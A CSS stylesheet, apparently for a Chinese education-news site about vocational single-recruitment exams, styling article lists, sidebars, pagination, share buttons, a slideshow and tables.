.left_charu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_charu ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_charu ul li img {height:128px;width:197px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.left_charu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.left_charu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_charu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.duotu ul {display:block;margin-bottom:15px;}
.duotu ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.duotu ul li {background:#FFF;overflow:hidden;padding-bottom:15;}
.duotu ul li img {height:128px;float:left;margin-right:15px;margin-left:13px;margin-top:26px;}
.duotu ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;width:590px;float:left;font-weight:normal;}
.duotu ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.duotu ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;line-height:px;}
.right_ask_list {float:right;width:336px;font-family:"Microsoft YaHei","SimSun","Arial Narrow";margin-bottom:5px;}
.right_ask_list a {float:left;width:316px;background:#FFF;/* margin:0px 0 0;*/margin-bottom:5PX;height:62px;padding:10px 10px 10px 6px;border-left:4px solid #fff}
.right_ask_list a:hover {background:#ffc;border-left:4px solid #fc9}
.right_ask_list a img {float:right;width:90px;height:auto;}
.right_ask_list a span {display:block;float:right;width:70px;height:42px;text-align:center;font-size:12px;color:#0078b2;border-radius:4px;background:#cfe5f0;padding:10px 0;}
.right_ask_list a i {display:block;font-style:normal;font-size:16px;}
.right_ask_list a h2 {float:left;width:230px;height:50px;overflow:hidden;margin:5px 0 0 0px;font-size:16px;color:#000;line-height:24px;font-weight:normal;text-align:justify;text-justify:inter-word;text-overflow:ellipsis;-o-text-overflow:ellipsis;/* white-space:nowrap;*/display:block;word-break:break-all;}
.right_ask_list a:hover h2 {color:#c00}
.navlistclass {width:336px;overflow:hidden;margin-bottom:10px;background:#FFF;padding:10px 22px;}
.classtitle {width:336px;overflow:hidden;height:36px;line-height:36px;margin-left:-7px;}
.classtitle h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.oneh2 h2 {float:left;font-size:18px;color:#333;font-weight:600;}
.nlc_bottom {width:350px;overflow:hidden;padding-bottom:5px;}
.nlc_bottom ul li {height:80px;margin:10px 0;width:308px;overflow:hidden;float:left;}
.nlc_bottom ul li a.nlc_b_left {width:55px;height:60px;float:left;line-height:30px;display:block;text-align:center;color:#fff;font-size:18px;padding:10px 10px 10px 15px;letter-spacing:5px;}
.nlc_b_right {width:173px;float:left;margin-left:15px;}
.nlc_b_right a {display:block;height:20px;margin-bottom:4px;line-height:20px;font-size:16px;display:block;width:173px;overflow:hidden;}
.nlc_b_right span {display:block;height:57px;line-height:19px;overflow:hidden;color:#666;font-size:12px;}
.nlc_li {width:306px;overflow:hidden;margin-left:-5px;}
.nlc_li ul li {height:30px;width:350px;overflow:hidden;line-height:25px;margin:5px 0;float:left;}
.nlc_li ul li span {display:block;width:18px;height:18px;margin:10px 10px 3px 5PX;line-height:18px;text-align:center;overflow:hidden;float:left;}
.nlc_li ul li span.on {background:#f17817;color:#fff;}
.nlc_li ul li span.in {background:#C0BDBA;color:#fff;}
.nlc_li ul li a {float:left;display:block;width:286px;overflow:hidden;height:25px;line-height:25px;font-size:15PX;margin-top: 5PX;}
.tool {width:336PX;height:auto;margin:0 auto;background:#FFF;}
.tool .tool-line {margin-top:20px;border-bottom:1px solid #e6e6e6;}
.tool .tool-title {background:#fff;font-size:22px;font-weight:bold;width:160px;padding:8px 0;color:#333333;text-align:center;margin:-20px auto 15px;}
.tool .tool-con {width:100%;height:auto;}
.tool .tool-con .clearfix {margin:20px 0;}
.tool .tool-con .fl,.tool .tool-con .fr {height:50px;width:336px;}
.tool .tool-con .fl div,.tool .tool-con .fr div {float:left;}
.tool .tool-con .fl .tool-img,.tool .tool-con .fr .tool-img {width:50px;height:0px;margin:0 10px;}
.tool .tool-con .fl .tool-btn,.tool .tool-con .fr .tool-btn {display:block;float:left;cursor:pointer;width:70px;height:45px;color:#006AA8;border:1px solid #3b79c1;border-radius:3px;margin-top:14px;text-align:center;font-size:18px;line-height:2.4;transition:all .3s;}
.tool .tool-con .fl .tool-btn:hover,.tool .tool-con .fr .tool-btn:hover {background:#006AA8;color:#fff;}
.tool .tool-con .fl .tool-box,.tool .tool-con .fr .tool-box {/* width:250px;*/  height:50px;padding-left:70px;/* padding-top:12px;*/  font-size:15px;/* line-height:1.5;*/}
.tool .tool-con .fl .tool-box a + a,.tool .tool-con .fr .tool-box a + a {margin-left:25px;}
.tt {width:1200px;margin:0 auto;height:250px;background:url(flbg.png) top left no-repeat;}
.ttl {width:620px;height:100%;background:url(/Public/images/zing_03.png) top left no-repeat;}
.ttr {/* width:455px;*/height:100%;/* background:url(dhbg.png) top left no-repeat;*/}
.tt-cnt {width:530px;height:130px;font-size:14px;margin-left:auto;margin-right:auto;}
.tt-cnt a:hover {color:#ad0000;text-decoration:none;}
.tt-cnt a {display:block;margin-bottom:14px;}
.tt-cntl,.tt-cntr {width:245px;height:100%;}
.ttr {width:1200px;margin:0 auto;}
.ttr-cntl {width:20px;font-size:20px;color:#0e3c8b;line-height:1em;padding-left:40px;padding-top:35px;}
.ttr-cntr {width:1116px;padding-top:35px;padding-left:35px;}
.ttr a {float:left;display:block;width:95px;height:38px;color:#051530;font-size:16px;line-height:38px;text-align:center;margin:0 0 10px 28px;background-color:#5ac0f5;}
.ttr a:hover {background-color:#ffba00;}
/*单招必读*/.co_right {width:336px;overflow:hidden;float:right;overflow:hidden;}
.cori_one {cursor:pointer;width:336px;padding-top:10px;margin-bottom:10px;background:#FFF;float: left;}
.cori_bg {width:16px;height:18px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-159px -299px;margin-top:12px;margin-right:10px;}
.cori_fang ul li:hover {box-shadow:0px 2px 2px 2px #ccc;}
.cori_fang {width:336px;margin-left:3px;}
.cori_fang ul li {width:72px;height:70px;background:#ebebeb;margin-right:3px;float:left;margin-bottom:3px;}
.cori_fang h3 {font-size:12px;color:#424446;font-weight:normal;text-align:center;}
.cori_ddx {width:295px;border-bottom:#a9adb3 1px dashed;margin-bottom:8px;margin-left:20px;}
.cori_gg {width:336px;float:right;background:#FFF;overflow:hidden;margin-bottom:10px;}
/*今日头条*/.cori_two {width:336px;float:right;background:#FFF;overflow:hidden;padding-bottom:15px;margin-bottom:10PX;}
.cori_two h2 {float:left;font-size:18px;color:#333;font-weight:600;padding:10PX 22PX 0PX 22PX;margin-left:-12px;}
.cori_jiri img {width:105PX;height:70px;float:left;margin-left:10px;margin-right:10px;}
.cori_jiri p {font-size:15px;color:#333333;overflow:hidden;display:block;height:60px;}
.cori_jiri i {font-size:14px;color:#B9B3B3;padding-top:5px;}
.cori_jiri p:hover {color:#FF0000;}
.cori_bgs {margin-top:32px;margin-right:10px;width:20px;height:20px;float:left;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-205px -298px;margin-left:22px;}
.cori_jiri {width:336px;height:82px;float:left;margin-top:15px;}
.cori_two ul {width:296px;height:200px;float:left;margin-top:25px;margin-left:25px;}
.cori_two ul li {line-height:30px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;overflow:hidden;background-position:-0px -248px;padding-left:10px;margin-left:3px;}
.cori_two ul li a {width:275px;font-size:14px;color:#333333;float:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.cori_two ul li a:hover {color:#FF0000;text-decoration:underline;}
/*.jz_more {text-align:center;line-height:70px;height:70px;color:#7f7f7f;background:#FFF;margin-bottom:12px;margin-top:12px;}
*//*分页*/#AspNetPager1 {clear:both;margin-top:15px !important;margin-bottom:15px !important;}
#AspNetPager1 A {background:#fff;color:#333;padding:10px 13px 10px 13px;line-height:35px;height:35px;}
#AspNetPager1 A:hover {background:#ff8d00;color:#fff;}
#AspNetPager1 span {background:#ff8d00;font-weight:normal;color:#fff;padding:7px 16px 8px 17px;}
.d {padding-bottom:21px !important;}
.xsc {margin-right:0px !important;}
/*单招专题*/.cobls_right {width:350px;margin-left:17px;float:right;background:#FFFFFF;overflow:hidden;margin-top:20px;padding-bottom:25px;}
.cori_bgss {width:20px;float:left;height:20px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-227px -298px;margin-top:32px;margin-left:21px;margin-right:10px;}
.cobls_right h3 {font-size:22px;color:#333333;margin-top:25px;float:left;}
.cori_dz {width:305px;height:557px;float:left;margin-left:8px;margin-top:25px;}
.cori_dz li a img {width:104px;height:66px;float:left;overflow:hidden;margin-right:17px;margin-left:20px;}
.cori_dz li a h2 {font-weight:normal;font-size:14px;color:#333333;height:66px;line-height:28px;padding-top:5px;}
.cori_dz li a h2:hover {color:#FF0000;}
/*list*/.co_lefttoutiao {width:852px;margin-right:10px;/* border-left:1px solid #ddd;border-right:1px solid #ddd; */}
.left_toutiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.mouseOverDiv:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.mouseOverDiv:hover p,.mouseOverDiv:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*list*/.co_lefttoutiao {width:852px;margin-right:10px;border-left:1px solid #ddd;border-right:1px solid #ddd;}
.left_toutiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_toutiao {display:none;}
.left_toutiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_toutiao ul li img {height:128px;width:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_toutiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_toutiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_toutiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_toutiao ul li span {width:750px;float:left;margin-left:40px;}
.left_toutiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*列表*/.left_liebiao ul {display:block;background:#F7F7F7;}
.sunn:hover * {color:#FF0000 !important;display:block;}
.left_liebiao ul li {background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:22px;}
.left_liebiao ul li img {height:128px;wdith:197px;float:left;margin-right:30px;margin-left:20px;margin-top:22px;border-radius:5px;}
.left_liebiao ul li b {font-size:20px;color:#444;padding-top:23px;margin-left:0px;width:430px;float:left;font-weight:normal;}
.left_liebiao ul li p {line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.sunn:hover p,.sunn:hover i {color:#333 !important;display:block;}
.left_liebiao ul li i {font-size:13px;color:#9e9e9e;text-align:right;display:block;margin-top:-17px;font-style:normal;margin-right:40px;}
.left_liebiao ul li span {width:750px;float:left;margin-left:40px;}
.left_liebiao ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
/*cont*/
.left_list {width:163px;height:100%;background-color:#ddd;margin-right:9px;border: 1px #E9E9E9 solid;position:absolute;}
.co_left {width:680px;/* border-left:1px solid #ddd;border-right:1px solid #ddd;border-bottom:1px solid #ddd; */margin-left:175px}
.left_ones {width:830px;overflow:hidden;padding:20px 0px;padding-top:27px;background:#FFF;}
.left_ones h1 {padding:0 39px;line-height:25px;font-size:24px;margin:0 auto;font-weight:normal;padding-bottom:10px;padding-top:6px;color:#444;}
.left_ones h1 i {width:16px;height:16px;background:url(/Public/images/danzhao_bg.png) no-repeat;display:block;background-position:-238px -0px;float:left;margin-top:5px;margin-right:12px;}
.left_ones dl {overflow:hidden;padding:0 39px;margin:0 auto;margin-bottom:25px;margin-top:7px;}
.left_ones dl a:hover {background:#ff8d00;color:#FFFFFF;}
.left_ones dl a {height:26px;line-height:26px;float:left;background:#f9fbfa;border:#edecec 1px solid;margin-right:5px;font-size:13px;color:#444;padding-left:7px;padding-right:7px;margin-top:10px;}
.hlj {padding-right:1px !important;padding-left:0px !important;}
.left_ones .cur {color:#FFFFFF;background:#ff8d00;}
/*co_onewen*/.Wwens {width:830px;background:#FFFFFF;padding-bottom:40px;}
.one_wens {width:749px;margin:0 auto;height:167px;border:1px solid #ececec;}
.one_wens img {margin-top:6px;margin-left:6px;margin-right:35px;float:left;border-radius:5px;}
.changs {width:4px;height:14px;background:#00b79b;float:left;margin-top:20px;}
.one_wens h2 {font-size:18px;color:#3f3f3f;margin-left:10px;float:left;margin-top:13px;margin-bottom:10px;}
.one_wens ul {overflow:hidden;width:460px;}
.one_wens ul li a:hover {color:#FF0000;text-decoration:underline;}
.one_wens ul li {height:25px;line-height:25px;font-size:14px;overflow:hidden;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.one_wens ul li a {s}
.ii {width:740px;float:left;border-bottom:#dadada 1px dotted;padding-bottom:40px;}
.cori_two div.cori_jiri a p:nth-child(2){
	height: 30px;
}
/*co_lefttwos*/

/*left_twe*/
.left_twos ul {display:block;}
.left_twos ul li:hover {box-shadow:2px 2px 2px 2px #ccc;}
.left_twos ul li {position:relative;background:#FFF;margin-bottom:5px;overflow:hidden;padding-bottom:36px;}
.left_twos ul li img {height:120px;width:180px;position:absolute;top:26px;left:13px;}
.left_twos ul li b {font-size:18px;color:#0E0E0E;padding-top:26px;margin-left:0px;float:left;font-weight:normal;letter-spacing:1px;margin-left:210px;LINE-HEIGHT:30PX;width: 455PX;}
.left_twos ul li p {cursor:pointer;line-height:29px;color:#666;padding-top:15px;padding-right:40px;word-break:break-all;font-size:15px;height:80px;overflow:hidden;width:540px;}
.left_twos ul li i {font-size:13px;color:#9e9e9e;display:block;margin-top:120px;font-style:normal;margin-right:40px;margin-left:210px;}


/*文章下面 相关文章*/.xgyundu {min-height:150px;width:680px;margin:0 auto;margin-top:25px;margin-bottom:20px;overflow:hidden;background:#f4f4f4 url() 600px 23px  no-repeat;padding-top:15px !important;text-indent:0px !important;padding-left:30px !important;line-height:39px !important;font-family:"微软雅黑" !important;font-size:15px !important;margin-bottom:7px !important;padding-bottom:10px !important;padding-bottom:20px !important;}
.xgyundu a {color:#c72100;width:410px;display:block;font-size:14px !important;line-height:28px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.xgyundu a:hover {text-decoration:underline;}
/*分享*/.fenxiang {width:750px;margin:0 auto;padding-top:13px;}
.btns_wrap {padding-top:10px;width:750px;margin:0 auto;overflow:hidden;/* height:50px;*/text-align:center;}
.btns_wrap .commend {display:block;width:40px;height:40px;background:url(/Public/images/wei.png) no-repeat -13px -9px;margin-top:6px;top:7px;float:right;}
.btns_wrap .commend:hover {background:url(/Public/images/wei.png) no-repeat -250px -9px}
.btns_wrap .bdsharebuttonbox .bds_more {display:block;width:40px;height:40px;background:url(/Public/images/wei.png) no-repeat -13px -491px;margin-top:6px;top:7px;/*float:right;padding-right:6px;*/}
.btns_wrap .bdsharebuttonbox .bds_more:hover {background:url(/Public/images/wei.png) no-repeat -250px -491px}
.btns_wrap b {top:20px;float:right;padding-left:15px;padding-top:16px;float:left;}
.btns_wrap .bdsharebuttonbox a {background-image:url(/Public/images/wei.png);background-repeat:no-repeat;width:40px;height:40px;margin-left:4px;margin-right:4px;padding:0}
.btns_wrap .bdsharebuttonbox .bds_tsina {background-position:-13px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq {background-position:-14px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone {background-position:-14px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq {background-position:-14px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin {background-position:-13px -355px}
.btns_wrap .bdsharebuttonbox .bds_tsina:hover {background-position:-250px -72px}
.btns_wrap .bdsharebuttonbox .bds_tqq:hover {background-position:-250px -140px}
.btns_wrap .bdsharebuttonbox .bds_qzone:hover {background-position:-250px -210px}
.btns_wrap .bdsharebuttonbox .bds_sqq:hover {background-position:-250px -282px}
.btns_wrap .bdsharebuttonbox .bds_weixin:hover {background-position:-250px -355px}
.btns_wrap .share_tip {position:absolute;left:337px;top:7px;width:80px;font-size:12px;color:#585858}
#bdshare {display:none;overflow:hidden;position:relative}
.article table {/* width:792px;*/min-width:620px;max-width:620px;color:#444;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.article table tr {border:#bababa 1px solid;}
/* .article table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.article table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;}
.article table td {border-bottom:#bababa 1px solid;border-right:#bababa 1px solid;text-align:center;height:25px;font-size:16px;letter-spacing:1px;}
.article table tbody {border:#bababa 1px solid;}
.article table {color:#444;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:10px;}
.left .left1 {float:left;width:690px;background:#FFF;overflow:hidden;padding:30px 0px;}
.focuspic {position:relative;width:654px;height:358px;background-color:#000;float:left;}
.focuspic img {width:680px;height:369px;}
.focuspic .shadow .title {width:260px;height:65px;padding-left:30px;padding-top:20px;}
.focuspic .shadow .title a {text-decoration:none;color:#fff;font-size:14px;font-weight:bolder;overflow:hidden;}
.focuspic .btn {position:absolute;bottom:34px;left:510px;overflow:hidden;zoom:1;}
.focuspic .btn a {position:relative;display:inline;width:13px;height:13px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .btn a:hover,.focus .btn a.current {cursor:pointer;background:#fc114a;}
.focuspic .fPic {position:absolute;left:0px;top:0px;}
.focuspic .D1fBt {overflow:hidden;zoom:1;height:16px;z-index:10;}
.focuspic .shadow {width:100%;position:absolute;bottom:0;left:0px;z-index:10;height:80px;line-height:80px;background:rgba(0,0,0,0.6);filter:progid:DXImageTransform.Microsoft.gradient( GradientType = 0,startColorstr = '#80000000',endColorstr = '#80000000')\9;display:block;text-align:left;}
.focuspic .shadow a {text-decoration:none;color:#fff;font-size:20px;overflow:hidden;margin-left:10px;font-family:"\5FAE\8F6F\96C5\9ED1";}
.focuspic .fcon {position:relative;width:100%;float:left;display:none;background:#000}
.focuspic .fcon img {display:block;}
.focuspic .fbg {bottom:20px;right:-50px;position:absolute;height:21px;text-align:center;z-index:200;}
.focuspic .fbg div {margin:4px auto 0;overflow:hidden;zoom:1;height:14px}
.focuspic .D1fBt a {position:relative;display:inline;width:12px;height:12px;border-radius:7px;margin:0 5px;color:#B0B0B0;font:12px/15px "\5B8B\4F53";text-decoration:none;text-align:center;outline:0;float:left;background:#D9D9D9;}
.focuspic .D1fBt .current,.focus .D1fBt a:hover {background:#fc114a;}
.focuspic .D1fBt img {display:none}
.focuspic .D1fBt i {display:none;font-style:normal;}
.focuspic .prev,.focus .next {position:absolute;width:40px;height:74px;background:url(/Public/images/focus_btn.png) no-repeat;}
.focuspic .prev {top:50%;margin-top:-37px;left:0;background-position:0 -74px;cursor:pointer;}
.focuspic .next {top:50%;margin-top:-37px;right:0;background-position:-40px -74px;cursor:pointer;}
.focuspic .prev:hover {background-position:0 0;}
.focuspic .next:hover {background-position:-40px 0;}
#footer {background:#313131;padding:20px 0;margin-top:15px;}
#footer p {text-align:center;color:#aaa;line-height:30px;font-size:12px;}
#footer p a {color:#aaa;font-size:14px;margin:0 4px;}
#footer p img {vertical-align:middle;}
#footer p a.ba {font-size:12px;color:#a09f9f;}
.Pagenav {TEXT-ALIGN:center;PADDING-BOTTOM:5px;PADDING-LEFT:5px;PADDING-RIGHT:5px;MARGIN-BOTTOM:10px;MARGIN-TOP:10px}
.Pagenav A {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#fff;HEIGHT:30px;COLOR:#3568B9;FONT-SIZE:14px;BORDER:#9AAFE5 1px solid;CURSOR:pointer;PADDING-TOP:5px;box-shadow:#FFEFEF 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A:hover {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;PADDING-TOP:5px;border:#FF0000  solid 1px;font-weight:normal;box-shadow:rgb(114,110,110) 0px 0px 3px 1px;border-radius:4px;}
.Pagenav A.selectfff {PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:15px;PADDING-RIGHT:15px;BACKGROUND:#FF0000;COLOR:#fff;FONT-SIZE:14px;font-weight:bold;PADDING-TOP:5px;border:#FF0000  solid 1px;}
.Pagenav A.now {BORDER-BOTTOM:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;PADDING-BOTTOM:5px;LINE-HEIGHT:30px;MARGIN:0px 2px;PADDING-LEFT:5px;PADDING-RIGHT:5px;BACKGROUND:#ccc;COLOR:#fff;FONT-SIZE:14px;BORDER-TOP:#ccc 1px solid;FONT-WEIGHT:bold;BORDER-RIGHT:#ccc 1px solid;PADDING-TOP:5px}
.change {width:100%;height:40px;background:#fff;margin-bottom:5px;}
.nav1 li {float:left;margin-right:10px;position:relative;width:80px;text-align:center;line-height:40px;font-size:14px;font-family:"微软雅黑";color:#666;}
.nav1 .dropdown ul {width:80px;background:#fff;position:absolute;top:40;left:-0px;padding-top:10px;padding-bottom:10px;box-sizing:border-box;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175);z-index:2}
.dropdown li {width:100%;text-align:center;color:#666;font-size:14px;font-family:"微软雅黑";text-align:right;padding-right:10px;box-sizing:border-box;}
.nav1 .tab-active {background:#9ECCFC;color:#fff;border-radius:5px;}
.dropdown .dropdown-active {background:#D61B1B;color:#fff;border-radius:0px;}
#tab {width:840px;}
#maxthon-1eec22d4-0232-4212-8283-6f2ac8f967-iframe {display:block!important;position:absolute!important;visibility:visible!important;z-index:2147483647!important;border-style:none!important;opacity:1!important;margin:0!important;padding:0!important;box-shadow:0 0 5px rgba(0,0,0,.3)!important;border:1px solid #b3b3b3!important}
.recommended {background:rgb(255,255,255);padding:10px;width:350px;height:350px;overflow:hidden;box-sizing:border-box;}
.recommended,.sidebar {box-sizing:border-box;}
.recommended-til {margin:1px 0px 5px;width:100%;height:30px;line-height:30px;overflow:hidden;position:relative;}
.recommended-til i {background:rgb(238,238,238);width:100%;height:1px;margin-top:15px;display:block;}
.recommended-til span {background:rgb(255,255,255);left:50%;top:0px;width:100px;text-align:center;color:rgb(51,51,51);line-height:30px;font-size:22px;margin-left:-50px;display:block;position:absolute;font-weight:bold;}
.recommended-list {}
.recommended-list a {height:28px;color:rgb(51,51,51);overflow:hidden;font-size:16px;border-bottom-color:rgb(217,217,217);border-bottom-width:1px;border-bottom-style:dashed;display:block;white-space:nowrap;text-overflow:ellipsis;}
.recommended-list a i {width:40px;text-align:center;font-size:22px;display:inline-block;}
.flashListWrap {padding:20px 8px;}
.flashListWrap ul {height:280px;padding:0 13px 0 20px;overflow:scroll;}
.flashListWrap ul li {margin-bottom:13px;position:relative;}
.flashListWrap ul li:before {content:'';position:absolute;top:7px;left:-15px;width:5px;height:5px;background:#B2B2B2;border-radius:50%;}
.flashListWrap ul li.blue:before {background:#D61B1B;}
.flashListWrap ul li p {max-height:36px;font-size:14px;color:#333;letter-spacing:0;line-height:18px;margin-bottom:4px;white-space:normal;text-overflow:ellipsis;overflow:hidden;}
.flashListWrap ul li p {display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;}
.flashListWrap ul li span {font-size:12px;color:#B2B2B2;}
.scrollbar::-webkit-scrollbar {width:6px;height:10px;background-color:#fff;}
.scrollbar::-webkit-scrollbar-thumb {height:10px;border-radius:3px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.1);background-color:#e2e2e2;}
.scrollbar::-webkit-scrollbar-track {border-radius:10px;background-color:#fff;}
.fenlei {background:#007CD5  bottom no-repeat;text-align:center;padding-top:4px;padding-bottom:3px;text-shadow:0 1px 1px rgba(0,0,0,.2);letter-spacing:1px;}
.fenlei ul {overflow:hidden;width:100%;}
.fenlei li {float:left;overflow:hidden;margin-top:5px;margin-bottom:5px;width:20%;text-align:center;}
.fenlei li.border-none a {border-right:0;}
.fenlei li a {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.fenlei li a.hover {display:block;overflow:hidden;border-right:1px solid rgba(255,255,255,.36);color:#fff;font-size:100%;border-bottom:none;}
.left_two  table {width:852px;color:#025EB9;border-left:#bababa 1px solid !important;border-top:#bababa 1px solid !important;margin:0px 40px 25px 40px;background:#FFF;}
.left_two  table tr {border:#bababa 1px solid;}
/* .left_two  table tr:hover {background:#d6d5d3;}
*//*.left table th {border-right:#bababa 1px solid;border-bottom:#bababa 1px solid;border-top:#bababa 1px solid;}
*/.left_two  table th {border-right:#238e8e  1px solid;border-bottom:#238e8e  1px solid;/* border-top:#bababa 1px solid;*/background-color:#e9f5fc;}
.left_two  table td {border-bottom:#238e8e  1px solid;border-right:#238e8e  1px solid;text-align:center;height:25px;font-size:16px;letter-spacing:1px;}
.left_two  table tbody {border:#238e8e  2px solid;}
.left_two  table {color:#025EB9;border-left:#bababa 1px solid !important;margin:0px auto;margin-bottom:10px;}
.left_two  table a {color:#025EB9;}
.left dl {overflow:hidden;margin-bottom:10px;width:800px;padding:0PX 25PX;}
.left dl a {float:left;margin-top:10px;margin-right:7px;padding-right:9px;padding-left:9px;height:30px;border:#edecec 1px solid;background:#D6FFCA;color:#444;font-size:15px;line-height:30px}
.left dl a:hover {background:#FB6A44;color:#FFF}
.left dl .cur {background:#FB6A44;color:#FFF}
.mulu_left {margin-bottom:10px!important;background:#FFF;padding-bottom:10px;}
.mulu_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;width:639px!important;border-bottom:#dadada 1px dotted}
.mulu_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulu_left h2 {padding-top:20px;padding-left:20px;font-size:20px;margin-bottom:20px;color:#160909;font-weight:bold;}
.mulu_dl_top {margin-bottom:15px!important;}
.cityMore {padding-bottom:15px!important;}
.mulus_left {margin-top:0px;margin-bottom:0px!important;background:#FFF;/* width:654px;*/padding-left:10px;}
.mulus_left p {font-weight:400;font-size:20px;padding-bottom:10px!important;padding-top:10px !important;padding-left:15px !important;/* width:639px!important;*/}
.mulus_left p i {float:left;margin-top:5px;margin-right:12px;width:16px;height:16px;background-position:-238px 0}
.mulus_left h2 {padding-top:10px;padding-left:10px;font-size:20px;}
.mulus_left  a {cursor:pointer !important;}
.mainleft {width:852px;border:1px solid #dcdcdc;margin-bottom:20px;}
.fenshu {width:837px;height:40px;background:#f8f8f8;font:normal 12px/40px "SimSun","宋体";padding-left:15px;border-bottom:1px solid #dcdcdc;}
.juan {width:100%;color:#333333;position:relative;border-bottom:1px solid #dcdcdc;background:#FFF;}
.juan .hong {width:5px;height:56px;background:#ba0000;position:absolute;top:-1px;left:-1px;z-index:99;}
.juan .line {width:100%;height:1px;background:#dcdcdc;overflow:hidden;}
